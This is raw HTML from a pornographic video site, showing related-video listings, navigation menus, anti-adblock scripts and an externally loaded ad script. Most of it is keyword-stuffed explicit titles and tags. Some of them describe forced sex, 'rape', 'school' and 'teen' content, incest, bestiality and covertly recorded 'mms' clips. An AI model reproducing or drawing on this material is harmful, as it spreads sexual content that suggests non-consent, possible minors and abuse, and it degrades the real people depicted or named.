                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=7990 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="7990">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=7990  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="7990">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/romantic-xnxxx/" title="romantic xnxxx" class="tag-item font-size-12">romantic xnxxx</a><a href="https://porhubvideo.com/tag/wwww-xnxxx/" title="wwww xnxxx" class="tag-item font-size-12">wwww xnxxx</a><a href="https://porhubvideo.com/tag/xnx-pron/" title="xnx pron" class="tag-item font-size-12">xnx pron</a><a href="https://porhubvideo.com/tag/xnx-xnxx/" title="xnx xnxx" class="tag-item font-size-12">xnx xnxx</a><a href="https://porhubvideo.com/tag/xnxxx-18/" title="xnxxx 18" class="tag-item font-size-12">xnxxx 18</a><a href="https://porhubvideo.com/tag/xnxxx-2/" title="xnxxx 2" class="tag-item font-size-12">xnxxx 2</a><a href="https://porhubvideo.com/tag/xnxxx-big/" title="xnxxx big" class="tag-item font-size-12">xnxxx big</a><a href="https://porhubvideo.com/tag/xnxxx-bus/" title="xnxxx bus" class="tag-item font-size-12">xnxxx bus</a><a href="https://porhubvideo.com/tag/xnxxx-full/" title="xnxxx full" class="tag-item font-size-12">xnxxx full</a><a href="https://porhubvideo.com/tag/xnxxx-full-hd/" title="xnxxx full hd" class="tag-item font-size-12">xnxxx full hd</a><a href="https://porhubvideo.com/tag/xnxxx-korea/" title="xnxxx korea" class="tag-item font-size-12">xnxxx korea</a><a href="https://porhubvideo.com/tag/xnxxx-live/" title="xnxxx live" class="tag-item font-size-12">xnxxx live</a><a href="https://porhubvideo.com/tag/xnxxx-m/" title="xnxxx m" class="tag-item font-size-12">xnxxx m</a><a href="https://porhubvideo.com/tag/xnxxx-malayalam/" title="xnxxx malayalam" class="tag-item font-size-12">xnxxx malayalam</a><a href="https://porhubvideo.com/tag/xnxxx-school/" title="xnxxx school" class="tag-item font-size-12">xnxxx school</a><a href="https://porhubvideo.com/tag/xnxxx-vedio/" title="xnxxx vedio" class="tag-item font-size-12">xnxxx vedio</a><a href="https://porhubvideo.com/tag/xnxxx-vidio/" title="xnxxx vidio" class="tag-item font-size-12">xnxxx vidio</a><a href="https://porhubvideo.com/tag/xnxxx-x/" title="xnxxx x" class="tag-item font-size-12">xnxxx x</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/big-natural-tits-horny-wife-alone-when-i-visit-hardcore-hd-new-xnxxx/" title="Big Natural Tits Horny Wife Alone when i Visit Hardcore HD new xnxxx">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="7994" href="https://porhubvideo.com/big-natural-tits-horny-wife-alone-when-i-visit-hardcore-hd-new-xnxxx/" title="Big Natural Tits Horny Wife Alone when i Visit Hardcore HD new xnxxx" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/03/Big-Natural-Tits-Horny-Wife-Alone-when-i-Visit-Hardcore-HD-new-xnxxx.jpg" alt="Big-Natural-Tits-Horny-Wife-Alone-when-i-Visit-Hardcore-HD-new-xnxxx"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/big-natural-tits-horny-wife-alone-when-i-visit-hardcore-hd-new-xnxxx/" title="Big Natural Tits Horny Wife Alone when i Visit Hardcore HD new xnxxx">Big Natural Tits Horny Wife Alone when i Visit Hardcore HD new xnxxx</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/fucking-hard-my-sexy-bhabi-when-she-alone-hd-x-bhabhi-vedio/" title="Fucking Hard My Sexy Bhabi When She Alone HD x bhabhi vedio">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="7982" href="https://porhubvideo.com/fucking-hard-my-sexy-bhabi-when-she-alone-hd-x-bhabhi-vedio/" title="Fucking Hard My Sexy Bhabi When She Alone HD x bhabhi vedio" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/03/Fucking-Hard-My-Sexy-Bhabi-When-She-Alone-HD-x-bhabhi-vedio.jpg" alt="Fucking-Hard-My-Sexy-Bhabi-When-She-Alone-HD-x-bhabhi-vedio"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/fucking-hard-my-sexy-bhabi-when-she-alone-hd-x-bhabhi-vedio/" title="Fucking Hard My Sexy Bhabi When She Alone HD x bhabhi vedio">Fucking Hard My Sexy Bhabi When She Alone HD x bhabhi vedio</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-7291" class="post-item site__col post-7291 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-alia-bhatt-xnx tag-beeg-xnxxx tag-best-xnx tag-best-xnxxx tag-english-xnxxx tag-family-xnx tag-hot-mom-xnx tag-kareena-kapoor-xnx tag-katrina-kaif-xnx tag-police-xnx tag-romantic-xnxxx tag-shraddha-kapoor-xnx tag-sleeping-xnxxx tag-teacher-xnx tag-teacher-xnxxx tag-ww-xxnx tag-wwe-xnx tag-wwe-xnxxx tag-xnx-bhabi tag-xnx-boobs tag-xnx-doctor tag-xnx-mp4 tag-xnx-xnxx tag-xnxxx-2 tag-xnxxx-bus tag-xnxxx-full tag-xnxxx-girl tag-xnxxx-hamster tag-xnxxx-i tag-xnxxx-live tag-xnxxx-m tag-xnxxx-photo tag-xnxxx-rape tag-xnxxx-sester post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="7291" href="https://porhubvideo.com/they-are-force-my-to-suck-my-tight-pussy-hd-xnxxx-sester-lesbian/" title="They are Force My To Suck My Tight Pussy HD xnxxx sester Lesbian" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/They-are-Force-My-To-Suck-My-Tight-Pussy-HD-xnxxx-sester-Lesbian.jpg" alt="They-are-Force-My-To-Suck-My-Tight-Pussy-HD-xnxxx-sester-Lesbian"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/they-are-force-my-to-suck-my-tight-pussy-hd-xnxxx-sester-lesbian/?video_embed=7291&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/they-are-force-my-to-suck-my-tight-pussy-hd-xnxxx-sester-lesbian/" title="They are Force My To Suck My Tight Pussy HD xnxxx sester Lesbian">They are Force My To Suck My Tight Pussy HD xnxxx sester Lesbian</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-73732" class="post-item site__col post-73732 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-4kxnxx tag-amateur-first-time-lesbian tag-amature-lesbian-porn tag-angela-white-strapon tag-bbw-mature-lesbian tag-big-clit-lesbian tag-bigo-live-xnxx tag-blackmail-sex-xnxx tag-bondage-lesbian tag-condomxnxx tag-first-time-lesbian tag-girlsoutwest-porn tag-hottest-lesbian-videos tag-lesbian-kissing-video tag-lesbian-old-young tag-lesbian-pornographic-videos tag-lesbians-making-love tag-lezbian-sex tag-nude-lesbian-photography tag-porn-xnxn tag-streaming-xnxx tag-women-strapon tag-xnx-xnxx tag-xnxn-cam tag-xnxx-an tag-xnxx-com-hardcore tag-xnxx-hd-porn-video tag-xnxxdp tag-xnxxtamilsex tag-xnxxx-con tag-znxx-porn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="73732" href="https://porhubvideo.com/horny-big-boobs-babes-amateur-first-time-lesbian-nude-suck/" title="Horny big boobs babes amateur first time lesbian nude suck" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/05/Horny-big-boobs-babes-amateur-first-time-lesbian-nude-suck.jpg" alt="Horny-big-boobs-babes-amateur-first-time-lesbian-nude-suck.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-big-boobs-babes-amateur-first-time-lesbian-nude-suck/?video_embed=73732&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-big-boobs-babes-amateur-first-time-lesbian-nude-suck/" title="Horny big boobs babes amateur first time lesbian nude suck">Horny big boobs babes amateur first time lesbian nude suck</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-64475" class="post-item site__col post-64475 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-actress-xnx tag-bhabhi-xvideo tag-brandi-love-x tag-english-xvideos tag-free-xxx-xnx tag-funny-x-video tag-jennifer-lopez-xvideos tag-kashmir-xnx tag-kissing-xvideo tag-lakshmi-menon-xnxx tag-live-x-videos tag-mother-son-xnx tag-priyanka-x-video tag-sunny-leonexnx tag-taxi-xnx tag-ufc-xnx tag-x-hamster-indo tag-x-video-hindi-me tag-x-videos-hot-mom tag-x-videos-la tag-xnx-75 tag-xnx-p0rn tag-xnx-pournou tag-xnx-sunnyleon tag-xnx-xnxc tag-xnx-xnxx tag-xnx-xxx-xnx tag-xvideos-big tag-xvideos-free tag-xvidoes-2 tag-youtube-xvideos post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64475" href="https://porhubvideo.com/x-hamster-indo-super-cute-college-babe-suck-big-dick-mms/" title="x hamster indo super cute college babe suck big dick mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/x-hamster-indo-super-cute-college-babe-suck-big-dick-mms.jpg" alt="x-hamster-indo-super-cute-college-babe-suck-big-dick-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/x-hamster-indo-super-cute-college-babe-suck-big-dick-mms/?video_embed=64475&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/x-hamster-indo-super-cute-college-babe-suck-big-dick-mms/" title="x hamster indo super cute college babe suck big dick mms">x hamster indo super cute college babe suck big dick mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31438" class="post-item site__col post-31438 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-alia-bhatt-xnx tag-best-xnx tag-bhabhi-xnx tag-dani-daniels-xnx tag-doctor-xnx tag-family-xnx tag-hot-mom-xnx tag-kareena-kapoor-xnx tag-katrina-kaif-xnx tag-mom-and-son-xnx tag-new-xnx tag-police-xnx tag-samantha-xnx tag-shraddha-kapoor-xnx tag-teacher-xnx tag-ww-xxnx tag-wwe-xnx tag-xn-xnx tag-xnx-bhabi tag-xnx-boobs tag-xnx-doctor tag-xnx-free tag-xnx-khmer tag-xnx-malayalam tag-xnx-mp4 tag-xnx-xnxx tag-xnxx-hind tag-xnxx-six tag-xnxxx-vidio tag-xxnx-sexy post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31438" href="https://porhubvideo.com/big-ass-xn-xnx-sexy-hot-girl-blowjob-big-cock-outdoor/" title="Big ass xn xnx sexy hot girl blowjob big cock outdoor" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Big-ass-xn-xnx-sexy-hot-girl-blowjob-big-cock-outdoor.jpg" alt="Big ass xn xnx sexy hot girl blowjob big cock outdoor"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-ass-xn-xnx-sexy-hot-girl-blowjob-big-cock-outdoor/?video_embed=31438&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-ass-xn-xnx-sexy-hot-girl-blowjob-big-cock-outdoor/" title="Big ass xn xnx sexy hot girl blowjob big cock outdoor">Big ass xn xnx sexy hot girl blowjob big cock outdoor</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-21017" class="post-item site__col post-21017 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aunty-xnxxx tag-bangla-xnx tag-desi-xnx tag-mom-and-son-xnxxx tag-mom-son-xnxxx tag-tamil-xnxxx tag-www-xnx-video tag-wwww-xnxxx tag-xnx-free tag-xnx-hd-video tag-xnx-hindi tag-xnx-pron tag-xnx-sunny-leone tag-xnx-tamil-video tag-xnx-xnxx tag-xnxx-com-hd tag-xnxxx-18 tag-xnxxx-2020 tag-xnxxx-big tag-xnxxx-com-www tag-xnxxx-dog tag-xnxxx-full-hd tag-xnxxx-korea tag-xnxxx-malayalam tag-xnxxx-school tag-xnxxx-vedio tag-xnxxx-video-com tag-xnxxx-vidio tag-xnxxx-x tag-xnxxx-xx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="21017" href="https://porhubvideo.com/cute-babe-press-her-milk-tank-xnxxx-com-www/" title="Cute Babe Press Her Milk Tank xnxxx com www" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/07/Cute-Babe-Press-Her-Milk-Tank-xnxxx-com-www.jpg" alt="Cute Babe Press Her Milk Tank xnxxx com www"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/cute-babe-press-her-milk-tank-xnxxx-com-www/?video_embed=21017&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/cute-babe-press-her-milk-tank-xnxxx-com-www/" title="Cute Babe Press Her Milk Tank xnxxx com www">Cute Babe Press Her Milk Tank xnxxx com www</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-49811" class="post-item site__col post-49811 post type-post status-publish format-video has-post-thumbnail hentry category-pakistani-x-videos tag-army-xnx tag-fat-xnx tag-free-pron-pakistan tag-horny-xnx tag-kajal-aggarwal-xnxxx tag-mechanic-xnx tag-pak-porn-video tag-paki-tango tag-paki-women-porn tag-pakistan-video-call-porn tag-pakistan-xxx-2020 tag-pakistani-hd-x tag-pakistani-randi-lahore tag-pakistani-sexy-blue-film tag-pakistani-xx-x tag-pakistani-xxx-cam tag-pakistani-xxx-gay tag-porn-sites-for-pakistan tag-public-agent-xnx-x tag-shraddha-arya-xnx tag-xnx-6 tag-xnx-com-n tag-xnx-priyanka-chopra tag-xnx-xnxx tag-xnxc tag-xnxirani tag-xxin-pakistan tag-xxnx-xcx tag-xxnx-xxnx-com tag-xxx-online-pakistan tag-xxxc-pakistan post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49811" href="https://porhubvideo.com/super-cute-paki-hijjabi-babe-pakistani-xx-x-showing-mms/" title="Super cute paki hijjabi babe pakistani xx x showing mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Super-cute-paki-hijjabi-babe-pakistani-xx-x-showing-mms.jpg" alt="Super cute paki hijjabi babe pakistani xx x showing mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-paki-hijjabi-babe-pakistani-xx-x-showing-mms/?video_embed=49811&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-cute-paki-hijjabi-babe-pakistani-xx-x-showing-mms/" title="Super cute paki hijjabi babe pakistani xx x showing mms">Super cute paki hijjabi babe pakistani xx x showing mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx","description":"Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2021\/03\/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg","uploadDate":"2021-03-12T17:35:02+05:30","contentUrl":"https:\/\/cdnu.porndoe.com\/movie\/8\/5\/0\/9\/3\/9\/10412-may-thai-charlie-dean-12-720p-hd-2500.mp4","embedUrl":"https:\/\/porhubvideo.com\/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx\/?video_embed=7990","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
